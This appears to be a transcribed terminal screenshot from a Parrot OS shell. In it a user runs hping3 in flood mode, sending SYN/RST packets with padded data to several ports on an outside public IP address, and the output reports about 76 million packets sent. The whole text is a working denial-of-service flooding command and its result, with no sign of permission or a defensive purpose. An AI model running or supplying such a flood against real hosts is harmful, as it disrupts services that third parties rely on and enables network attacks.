 (base) ┌─[✗]─[izaz@parrot]─[~]
└──╼ $sudo hping3 -c 10000 -d 120 -S -w 64 -p 53,68,69,123,169 -R --flood 216.23
9.36.56
HPING 216.239.36.56 (enp0s3 216.239.36.56): RS set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
Contact your network administrator to make sure the proxy server is working.
^C
--- 216.239.36.56 hping statistic ---
76020759 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
(base) ┌─[✗]─[izaz@parrot]─[~]
└──╼ $